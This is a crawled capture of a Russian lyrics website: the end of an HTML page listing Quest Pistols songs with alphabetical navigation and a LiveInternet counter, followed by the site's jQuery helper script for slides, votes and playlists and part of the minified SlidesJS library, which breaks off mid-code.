				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/quest-pistols_%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d0%bb%d1%8e%d1%87%d0%b8%d1%8f-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%b0-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%be%d1%81%d0%b8-%d1%83-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/q/u/e/quest_pistols_santa_luchija_santa_sa_santa_sosi_u_muzikanta.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/quest-pistols_%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d0%bb%d1%8e%d1%87%d0%b8%d1%8f-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%b0-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%be%d1%81%d0%b8-%d1%83-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Quest Pistols - Санта Лючия Санта са-санта соси у музыканта</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/quest-pistols_%d1%8f-%d1%82%d0%b2%d0%be%d0%b9-%d0%ba%d0%be%d0%bb%d1%85%d0%be%d0%b7%d0%bd%d0%b8%d0%ba-%d1%82%d0%b2%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8%d1%81%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/q/u/e/quest_pistols_ja_tvoj_kolhoznik_tvoj_traktorist.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/quest-pistols_%d1%8f-%d1%82%d0%b2%d0%be%d0%b9-%d0%ba%d0%be%d0%bb%d1%85%d0%be%d0%b7%d0%bd%d0%b8%d0%ba-%d1%82%d0%b2%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8%d1%81%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Quest Pistols - Я твой колхозник твой тракторист</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/quest-pistols_%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d0%bb%d1%8e%d1%87%d0%b8%d1%8f-ost-%d1%82%d0%b0%d0%bd%d1%86%d1%8b-%d0%bd%d0%b0-%d1%82%d0%bd%d1%82-%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/q/u/e/quest_pistols_santa_luchija_ost_tantsi_na_tnt_i.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/quest-pistols_%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d0%bb%d1%8e%d1%87%d0%b8%d1%8f-ost-%d1%82%d0%b0%d0%bd%d1%86%d1%8b-%d0%bd%d0%b0-%d1%82%d0%bd%d1%82-%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Quest Pistols - Санта Лючия OST Танцы На Тнт ы</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js
body_size: 3342
content:
/*
  SlidesJS 3.0.4 http://slidesjs.com
  (c) 2013 by Nathan Searles http://nathansearles.com
  Updated: June 26th, 2013
  Apache License: http://www.apache.org/licenses/LICENSE-2.0
*/
(function(){(function(e,t,n){var r,i,s;s="slidesjs";i={width:940,height:528,start:1,navigation:{active:!0,effect:"slide"},pagination:{active:!0,effect:"slide"},play:{active:!1,effect:"slide",interval:5e3,auto:!1,swap:!0,pauseOnHover:!1,restartDelay:2500},effect:{slide:{speed:500},fade:{speed:300,crossfade:!0}},callback:{loaded:function(){},start:function(){},complete:function(){}}};r=function(){function t(t,n){this.element=t;this.options=e.extend(!0,{},i,n);this._defaults=i;this._name=s;this.init()}return t}();r.prototype.init=function(){var n,r,i,s,o,u,a=this;n=e(this.element);this.data=e.data(this);e.data(this,"animating",!1);e.data(this,"total",n.children().not(".slidesjs-navigation",n).length);e.data(this,"current",this.options.start-1);e.data(this,"vendorPrefix",this._getVendorPrefix());if(typeof TouchEvent!="undefined"){e.data(this,"touch",!0);this.options.effect.slide.speed=this.options.effect.slide.speed/2}n.css({overflow:"hidden"});n.slidesContainer=n.children().not(".slidesjs-navigation",n).wrapAll("<div class='slidesjs-container'>",n).parent().css({overflow:"hidden",position:"relative"});e(".slidesjs-container",n).wrapInner("<div class='slidesjs-control'>",n).children();e(".slidesjs-control",n).css({position:"relative",left:0});e(".slidesjs-control",n).children().addClass("slidesjs-slide").css({position:"absolute",top:0,left:0,width:"100%",zIndex:0,display:"none",webkitBackfaceVisibility:"hidden"});e.each(e(".slidesjs-control",n).children(),function(t){var n;n=e(this);return n.attr("slidesjs-index",t)});if(this.data.touch){e(".slidesjs-control",n).on("touchstart",function(e){return a._touchstart(e)});e(".slidesjs-control",n).on("touchmove",function(e){return a._touchmove(e)});e(".slidesjs-control",n).on("touchend",function(e){return a._touchend(e)})}n.fadeIn(0);this.update();this.data.touch&&this._setuptouch();e(".slidesjs-control",n).children(":eq("+this.data.current+")").eq(0).fadeIn(0,function(){return e(this).css({zIndex:10})});if(this.options.navigation.active){o=e("<a>",{"class":"slidesjs-previous slidesjs-navigation",href:"#",title:"Previous",text:"Previous"}).appendTo(n);r=e("<a>",{"class":"slidesjs-next slidesjs-navigation",href:"#",title:"Next",text:"Next"}).appendTo(n)}e(".slidesjs-next",n).click(function(e){e.preventDefault();a.stop(!0);return a.next(a.options.navigation.effect)});e(".slidesjs-previous",n).click(function(e){e.preventDefault();a.stop(!0);return a.previous(a.options.navigation.effect)});if(this.options.play.active){s=e("<a>",{"class":"slidesjs-play slidesjs-navigation",href:"#",title:"Play",text:"Play"}).appendTo(n);u=e("<a>",{"class":"slidesjs-stop slidesjs-navigation",href:"#",title:"Stop",text:"Stop"}).appendTo(n);s.click(function(e){e.preventDefault();return a.play(!0)});u.click(function(e){e.preventDefault();return a.stop(!0)});this.options.play.swap&&u.css({display:"none"})}if(this.options.pagination.active){i=e("<ul>",{"class":"slidesjs-pagination"}).appendTo(n);e.each(new Array(this.data.total),function(t){var n,r;n=e("<li>",{"class":"slidesjs-pagination-item"}).appendTo(i);r=e("<a>",{href:"#","data-slidesjs-item":t,html:t+1}).appendTo(n);return r.click(function(t){t.preventDefault();a.stop(!0);return a.goto(e(t.currentTarget).attr("data-slidesjs-item")*1+1)})})}e(t).bind("resize",function(){return a.update()});this._setActive();this.options.play.auto&&this.play();return this.options.callback.loaded(this.options.start)};r.prototype._setActive=function(t){var n,r;n=e(this.element);this.data=e.data(this);r=t>-1?t:this.data.current;e(".active",n).removeClass("active");return e(".slidesjs-pagination li:eq("+r+") a",n).addClass("active")};r.prototype.update=function(){var t,n,r;t=e(this.element);this.data=e.data(this);e(".slidesjs-control",t).children(":not(:eq("+this.data.current+"))").css({display:"none",left:0,zIndex:0});r=t.width();n=this.options.height/this.options.width*r;this.options.width=r;this.options.height=n;return e(".slidesjs-control, .slidesjs-container",t).css({width:r,height:n})};r.prototype.next=function(t){var n;n=e(this.element);this.data=e.data(this);e.data(this,"direction","next");t===void 0&&(t=this.options.navigation.effect);return t==="fade"?this._fade():this._slide()};r.prototype.previous=function(t){var n;n=e(this.element);this.data=e.data(this);e.data(this,"direction","previous");t===void 0&&(t=this.options.navigation.effect);return t==="fade"?this._fade():this._slide()};r.prototype.goto=function(t){var n,r;n=e(this.element);this.data=e.data(this);r===void 0&&(r=this.options.pagination.effect);t>this.data.total?t=this.data.total:t<1&&(t=1);if(typeof t=="number")return r==="fade"?this._fade(t):this._slide(t);if(typeof t=="string"){if(t==="first")return r==="fade"?this._fade(0):this._slide(0);if(t==="last")return r==="fade"?this._fade(this.data.total):this._slide(this.data.total)}};r.prototype._setuptouch=function(){var t,n,r,i;t=e(this.element);this.data=e.data(this);i=e(".slidesjs-control",t);n=this.data.current+1;r=this.data.current-1;r<0&&(r=this.data.total-1);n>this.data.total-1&&(n=0);i.children(":eq("+n+")").css({display:"block",left:this.options.width});return i.children(":eq("+r+")").css({display:"block",left:-this.options.width})};r.prototype._touchstart=function(t){var n,r;n=e(this.element);this.data=e.data(this);r=t.originalEvent.touches[0];this._setuptouch();e.data(this,"touchtimer",Number(new Date));e.data(this,"touchstartx",r.pageX);e.data(this,"touchstarty",r.pageY);return t.stopPropagation()};r.prototype._touchend=function(t){var n,r,i,s,o,u,a,f=this;n=e(this.element);this.data=e.data(this);u=t.originalEvent.touches[0];s=e(".slidesjs-control",n);if(s.position().left>this.options.width*.5||s.position().left>this.options.width*.1&&Number(new Date)-this.data.touchtimer<250){e.data(this,"direction","previous");this._slide()}else if(s.position().left<-(this.options.width*.5)||s.position().left<-(this.options.width*.1)&&Number(new Date)-this.data.touchtimer<250){e.data(this,"direction","next");this._slide()}else{i=this.data.vendorPrefix;a=i+"Transform";r=i+"TransitionDuration";o=i+"TransitionTimingFunction";s[0].style[a]="translateX(0px)";s[0].style[r]=this.options.effect.slide.speed*.85+"ms"}s.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",function(){i=f.data.vendorPrefix;a=i+"Transform";r=i+"TransitionDuration";o=i+"TransitionTimingFunction";s[0].style[a]="";s[0].style[r]="";return s[0].style[o]=""});return t.stopPropagation()};r.prototype._touchmove=function(t){var n,r,i,s,o;n=e(this.element);this.data=e.data(this);s=t.originalEvent.touches[0];r=this.data.vendorPrefix;i=e(".slidesjs-control",n);o=r+"Transform";e.data(this,"scrolling",Math.abs(s.pageX-this.data.touchstartx)<Math.abs(s.pageY-this.data.touchstarty));if(!this.data.animating&&!this.data.scrolling){t.preventDefault();this._setuptouch();i[0].style[o]="translateX("+(s.pageX-this.data.touchstartx)+"px)"}return t.stopPropagation()};r.prototype.play=function(t){var n,r,i,s=this;n=e(this.element);this.data=e.data(this);if(!this.data.playInterval){if(t){r=this.data.current;this.data.direction="next";this.options.play.effect==="fade"?this._fade():this._slide()}e.data(this,"playInterval",setInterval(function(){r=s.data.current;s.data.direction="next";return s.options.play.effect==="fade"?s._fade():s._slide()},this.options.play.interval));i=e(".slidesjs-container",n);if(this.options.play.pauseOnHover){i.unbind();i.bind("mouseenter",function(){return s.stop()});i.bind("mouseleave",function(){return s.options.play.restartDelay?e.data(s,"restartDelay",setTimeout(function(){return s.play(!0)},s.options.play.restartDelay)):s.play()})}e.data(this,"playing",!0);e(".slidesjs-play",n).addClass("slidesjs-playing");if(this.options.play.swap){e(".slidesjs-play",n).hide();return e(".slidesjs-stop",n).show()}}};r.prototype.stop=function(t){var n;n=e(this.element);this.data=e.data(this);clearInterval(this.data.playInterval);this.options.play.pauseOnHover&&t&&e(".slidesjs-container",n).unbind();e.data(this,"playInterval",null);e.data(this,"playing",!1);e(".slidesjs-play",n).removeClass("slidesjs-playing");if(this.options.play.swap){e(".slidesjs-stop",n).hide();return e(".slidesjs-play",n).show()}};r.prototype._slide=function(t){var n,r,i,s,o,u,a,f,l,c,h=this;n=e(this.element);this.data=e.data(this);if(!this.data.animating&&t!==this.data.current+1){e.data(this,"animating",!0);r=this.data.current;if(t>-1){t-=1;c=t>r?1:-1;i=t>r?-this.options.width:this.options.width;o=t}else{c=this.data.direction==="next"?1:-1;i=this.data.direction==="next"?-this.options.width:this.options.width;o=r+c}o===-1&&(o=this.data.total-1);o===this.data.total&&(o=0);this._setActive(o);a=e(".slidesjs-control",n);t>-1&&a.children(":not(:eq("+r+"))").css({display:"none",left:0,zIndex:0});a.children(":eq("+o+")").css({display:"block",left:c*this.options.width,zIndex:10});this.options.callback.start(r+1);if(this.data.vendorPrefix){u=this.data.vendorPrefix;l=u+"Transform";s=u+"TransitionDuration";f=u+"TransitionTimingFunction";a[0].style[l]="translateX("+i+"px)";a[0].style[s]=this.options.effect.slide.speed+"ms";return a.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",function(){a[0].style[l]="";a[0].style[s]="";a.children(":eq("+o+")").css({left:0});a.children(":eq("+r+")").css({display:"none",left:0,zIndex:0});e.data(h,"current",o);e.data(h,"animating",!1);a.unbind("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd");a.children(":not(:eq("+o+"))").css({display:"none",left:0,zIndex:0});h.data.touch&&h._setuptouch();return h.options.callback.complete(o+1)})}return a.stop().animate({left:i},this.options.effect.slide.speed,function(){a.css({left:0});a.children(":eq("+o+")").css({left:0});return a.children(":eq("+r+")").css({display:"none",left:0,zIndex:0},e.data(h,"current",o),e.data(h,"animating",!1),h.options.callback.complete(o+1))})}};r.prototype._fade=function(t){var n,r,i,s,o,u=this;n=e(this.element);this.data=e.data(this);if(!this.data.animating&&t!==this.data.current+1){e.data(this,"animating",!0);r=this.data.current;if(t){t-=1;o=t>r?1:-1;i=t}else{o=this.data.direction==="next"?1:-1;i=r+o}i===-1&&(i=this.data.total-1);i===this.data.total&&(i=0);this._setActive(i);s=e(".slidesjs-control",n);s.children(":eq("+i+")").css({display:"none",left:0,zIndex:10});this.options.callback.start(r+1);if(this.options.effect.fade.crossfade){s.children(":eq("+this.data.current+")").stop().fadeOut(this.options.effect.fade.speed);return s.children(":eq("+i+")").stop().fadeIn(this.options.effect.fade.speed,function(){s.children(":eq("+i+")").css({zIndex:0});e.data(u,"animating",!1);e.data(u,"current",i);return u.options.callback.complete(i+1)})}return s.children(":eq("+r+")").stop().fadeOut(this.options.effect.fade.speed,function(){s.children(":eq("+i+")").stop().fadeIn(u.options.effect.fade.speed,function(){return s.children(":eq("+i+")").css({zIndex:10})});e.data(u,"animating",!1);e.data(u,"current",i);return u.options.callback.complete(i+1)})}};r.prototype._getVendorPrefix=function(){var 